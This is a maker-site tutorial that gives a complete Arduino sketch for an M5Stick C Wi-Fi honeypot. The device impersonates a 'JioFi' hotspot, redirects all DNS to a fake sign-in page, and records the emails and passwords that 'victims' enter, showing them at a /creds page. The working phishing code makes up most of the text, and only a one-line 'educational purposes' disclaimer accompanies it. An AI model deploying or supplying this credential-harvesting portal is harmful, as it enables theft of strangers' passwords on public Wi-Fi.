M5stick C Captive Portal
About the project
Will guide you to build a Captive Portal with M5Stick C to capture the login details.
Project info
Difficulty: Easy
Platforms: M5Stack
Estimated time: 1 hour
License: GNU General Public License, version 3 or later (GPL3+)
Items used in this project
Story
A Wi-Fi honeypot is a fake wireless network that is set up to lure unsuspecting users and collect their data or infect their devices with malware. It is a common technique used by hackers and cybercriminals to exploit the public’s demand for free Wi-Fi access.

In this tutorial, will guide you to build a Wi-Fi honeypot with M5Stick C.
Get PCBs for Your Projects Manufactured
You must check out PCBWAY for ordering PCBs online for cheap!
You get 10 good-quality PCBs manufactured and shipped to your doorstep for cheap. You will also get a discount on shipping on your first order. Upload your Gerber files onto PCBWAY to get them manufactured with good quality and quick turnaround time. PCBWay now could provide a complete product solution, from design to enclosure production. Check out their online Gerber viewer function. With reward points, you can get free stuff from their gift shop.
Hardware Overview - M5Stick C:
M5StickC is a mini IoT development board powered by ESP32, a microcontroller with Wi-Fi and Bluetooth capabilities. It is a portable, easy-to-use, open-source device that can help you realize your ideas, enhance your creativity, and speed up your IoT prototyping. It has a 0.96-inch TFT color screen, a red LED, a button, a microphone, an IR transmitter, a 6-axis IMU, and a 95 mAh battery. It also supports various extensions and modules that can add more functionality to the board. You can program it using different platforms such as UIFlow, MicroPython, Arduino, or.NET nano Framework.
Arduino Sketch Overview:Here is the complete Arduino sketch to initiate the Wi-Fi honeypot in the M5Stick C, it will create a free access point and once the user is connected to the access point it will ask for the user credentials. Once we get the credentials it will blink the LED and alert us.
Also, we can view the captured passwords via the same access point.
Here are the main Wi-Fi AP configurations, you can configure as per your need.

Once the victim logged the credentials, this function will start to work.

Here is the complete Arduino sketch.

#include <M5StickC.h>
#include <WiFi.h>
#include <DNSServer.h>
#include <WebServer.h>
// User configuration
#define SSID_NAME "JioFi L3M378"
#define SUBTITLE "JioFi WiFi service."
#define TITLE "Sign in:"
#define BODY "Create an account to get connected to the internet."

#define POST_TITLE "Validating..."
#define POST_BODY "Your account is being validated. Please, wait up to 5 minutes for device connection.</br>Thank you."

#define PASS_TITLE "Credentials"

#define CLEAR_TITLE "Cleared"
int capcount=0;
int BUILTIN_LED = 10;
// Init System Settings
const byte HTTP_CODE = 200;
const byte DNS_PORT = 53;
const byte TICK_TIMER = 1000;
IPAddress APIP(172, 0, 0, 1); // Gateway
String Credentials = "";
unsigned long bootTime = 0, lastActivity = 0, lastTick = 0, tickCtr = 0;
DNSServer dnsServer; WebServer webServer(80);
String input(String argName) {
String a = webServer.arg(argName);
a.replace("<", "<"); a.replace(">", ">");
a.substring(0, 200); return a;
}
String footer() {
return
"</div><div class=q><a>© All rights reserved.</a></div>";
}
String header(String t) {
String a = String(SSID_NAME);
String CSS = "article { background: #f2f2f2; padding: 1.3em; }"
"body { color: #333; font-family: Century Gothic, sans-serif; font-size: 18px; line-height: 24px; margin: 0; padding: 0; }"
"div { padding: 0.5em; }"
"h1 { margin: 0.5em 0 0 0; padding: 0.5em; }"
"input { width: 100%; padding: 9px 10px; margin: 8px 0; box-sizing: border-box; border-radius: 0; border: 1px solid #555555; }"
"label { color: #333; display: block; font-style: italic; font-weight: bold; }"
"nav { background: #0066ff; color: #fff; display: block; font-size: 1.3em; padding: 1em; }"
"nav b { display: block; font-size: 1.5em; margin-bottom: 0.5em; } "
"textarea { width: 100%; }";
String h = "<!DOCTYPE html><html>"
"<head><title>" + a + " :: " + t + "</title>"
"<meta name=viewport content="width=device-width,initial-scale=1">"
"<style>" + CSS + "</style></head>"
"<body><nav><b>" + a + "</b> " + SUBTITLE + "</nav><div><h1>" + t + "</h1></div><div>";
return h;
}
String creds() {
return header(PASS_TITLE) + "<ol>" + Credentials + "</ol><br><center><p><a style="color:blue" href=/>Back to Index</a></p><p><a style="color:blue" href=/clear>Clear passwords</a></p></center>" + footer();
}
String index() {
return header(TITLE) + "<div>" + BODY + "</ol></div><div><form action=/post method=post>" +
"<b>Email:</b> <center><input type=text autocomplete=email name=email></input></center>" +
"<b>Password:</b> <center><input type=password name=password></input><input type=submit value="Sign in"></form></center>" + footer();
}
String posted() {
String email = input("email");
String password = input("password");
Credentials = "<li>Email: <b>" + email + "</b></br>Password: <b>" + password + "</b></li>" + Credentials;
return header(POST_TITLE) + POST_BODY + footer();
}
String clear() {
String email = "<p></p>";
String password = "<p></p>";
Credentials = "<p></p>";
return header(CLEAR_TITLE) + "<div><p>The credentials list has been reseted.</div></p><center><a style="color:blue" href=/>Back to Index</a></center>" + footer();
}
void BLINK() { // The internal LED will blink 5 times when a password is received.
int count = 0;
while (count < 5) {
digitalWrite(BUILTIN_LED, LOW);
delay(500);
digitalWrite(BUILTIN_LED, HIGH);
delay(500);
count = count + 1;
}
}
void setup() {
M5.begin();
M5.Lcd.setRotation(3);
M5.Lcd.fillScreen(BLACK);
M5.Lcd.setSwapBytes(true);
M5.Lcd.setTextSize(1.5);
M5.Lcd.setTextColor(TFT_RED, TFT_BLACK);
M5.Lcd.setCursor(0, 10);
M5.Lcd.print("M5Stick C Cap Portal");
M5.Lcd.setTextColor(TFT_GREEN, TFT_BLACK);
M5.Lcd.setCursor(0, 25);
M5.Lcd.print("WiFi IP: ");
M5.Lcd.print(APIP);
M5.Lcd.setTextColor(TFT_GREEN, TFT_BLACK);
M5.Lcd.setCursor(0, 35);
M5.Lcd.print("Victim Count: ");
M5.Lcd.print(capcount);
bootTime = lastActivity = millis();
WiFi.mode(WIFI_AP);
WiFi.softAPConfig(APIP, APIP, IPAddress(255, 255, 255, 0));
WiFi.softAP(SSID_NAME);
dnsServer.start(DNS_PORT, "*", APIP); // DNS spoofing (Only HTTP)
webServer.on("/post", []() {
capcount=capcount+1;
webServer.send(HTTP_CODE, "text/html", posted());
M5.Lcd.setTextColor(TFT_GREEN, TFT_BLACK);
M5.Lcd.setCursor(0, 45);
M5.Lcd.print("status: ");
M5.Lcd.print("Victim In");
BLINK();
M5.Lcd.fillScreen(BLACK);
});
webServer.on("/creds", []() {
webServer.send(HTTP_CODE, "text/html", creds());
});
webServer.on("/clear", []() {
webServer.send(HTTP_CODE, "text/html", clear());
});
webServer.onNotFound([]() {
lastActivity = millis();
webServer.send(HTTP_CODE, "text/html", index());
});
webServer.begin();
pinMode(BUILTIN_LED, OUTPUT);
digitalWrite(BUILTIN_LED, HIGH);
}
void loop() {
if ((millis() - lastTick) > TICK_TIMER) {
lastTick = millis();
M5.Lcd.fillScreen(BLACK);
M5.Lcd.setSwapBytes(true);
M5.Lcd.setTextSize(1.5);
M5.Lcd.setTextColor(TFT_RED, TFT_BLACK);
M5.Lcd.setCursor(0, 10);
M5.Lcd.print("M5Stick C Cap Portal");
M5.Lcd.setTextColor(TFT_GREEN, TFT_BLACK);
M5.Lcd.setCursor(0, 25);
M5.Lcd.print("WiFi IP: ");
M5.Lcd.print(APIP);
M5.Lcd.setTextColor(TFT_GREEN, TFT_BLACK);
M5.Lcd.setCursor(0, 35);
M5.Lcd.print("Victim Count: ");
M5.Lcd.print(capcount);
}
dnsServer.processNextRequest(); webServer.handleClient();

}Once the code is uploaded in the M5Stick C, it will show up the IP address and the victim count.

then, look for the free Wi-Fi AP that we have created.

Next, let's try to connect that. Once connected it will redirect you to the login page.

Login page:

Next, try to sign in with some credentials.
1 / 2

Here is the M5Stick C's response:
If you want to see the captured passwords, open the same URL with /creds at the end. It will show all the captured passwords.
If you want to clear the saved credentials, navigate to the same URL with /clear at the end.
That's all, please use this only for educational purposes.




Leave your feedback...